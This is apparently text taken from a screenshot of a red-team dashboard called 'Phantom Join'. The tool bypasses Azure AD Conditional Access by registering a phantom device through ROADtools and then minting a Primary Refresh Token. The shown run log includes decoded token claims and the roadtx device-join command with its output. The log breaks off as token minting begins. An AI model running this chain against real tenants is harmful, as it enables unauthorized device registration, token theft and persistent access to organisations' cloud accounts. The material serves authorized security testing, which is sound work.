 Debug Dashboard ctrl+data live Launch Private Tok:0 Ck:0 Auth:0 In:0 :8092
No sessions yet — open one on :8091
All Logs Saved Sessions Captured Data Devices Keep-Alive Proxy Traffic (0) Flow Trace Index Phantom ⚡running Settings Docs
⚡ Phantom Join Azure AD CA bypass via phantom device — authorized engagements only ⚡ running
Drives tools/phantom_runner.py which orchestrates ROADtools (roadtx, roadrecon) through the 9-phase chain documented by Cyderes Howler Cell. Mutates AAD tenant state (registers a device, possibly enrolls in Intune). Logs land
under $DATA_DIR/phantom/.
Run parameters
Username
(UPN) demodeveloper@bbredteam247.onmicro
Password •••••••••••••••••••
Domain bbredteam247.onmicrosoft.com
Device
name (auto-generated)
Start phase 1
Stop phase 5
Force on failure
Dry run
Intune phases (8 + 9)
Stop
Phase: 4: Primary Refresh Token Minting pid=172 · /data/phantom/20260716_174125
[*] "sub": "QxoFjhLNMQSJlbwOkFHlboPe4w7Mhu9HwS6UZzDm1M4",
[*] "tenant_region_scope": "NA",
[*] "tid": "48cccce8-a19b-4c33-8845-b1146396cb46",
[*] "unique_name": "demodeveloper@BBredteam247.onmicrosoft.com",
[*] "upn": "demodeveloper@BBredteam247.onmicrosoft.com",
[*] "uti": "5t_wuoFXw0Owc59o2e43AA",
[*] "ver": "1.0",
[*] "wids": [
[*] "b79fbf4d-3ef9-4689-8143-76b194e85509"
[*] ],
[*] "xms_act_fct": "3 5",
[*] "xms_ftd": "C0GGLtp26sCfyDgZdGI22Iiim_zVV68d2rhCzpZfslgBdXNub3J0aC1kc21z",
[*] "xms_idrel": "1 26",
[*] "xms_sptype": "0",
[*] "xms_sub_fct": "4 3"
[*] }
[*] Token includes password authentication method
[HIGH] DRS Endpoint Accessible via Device Code Flow
======================================================================
PHASE 3: Phantom Device Registration
======================================================================
MITRE ATT&CK: T1098.005 — Account Manipulation: Device Registration | T1556.009 — Modify Authentication Process: Conditional Access Policies
[*] Registering phantom device: wks-sdqbg
>>> roadtx device -a join -n wks-sdqbg
[*] Saving private key to wks-sdqbg.key
[*] Registering device
[*] Device ID: 06010d43-3e67-4b70-8a54-bf0ed524b007
[*] Saved device certificate to wks-sdqbg.pem
[+] Device registered: wks-sdqbg
[+] Certificate: wks-sdqbg.pem
[+] Private key: wks-sdqbg.key
[+] Device ID: 06010d43-3e67-4b70-8a54-bf0ed524b007
[CRITICAL] Phantom Device Registered
======================================================================
PHASE 4: Primary Refresh Token Minting
======================================================================
MITRE ATT&CK: T1550.001 — Use Alternate Authentication Material: Application Access Token
[*] Requesting Primary Refresh Token with phantom device certificate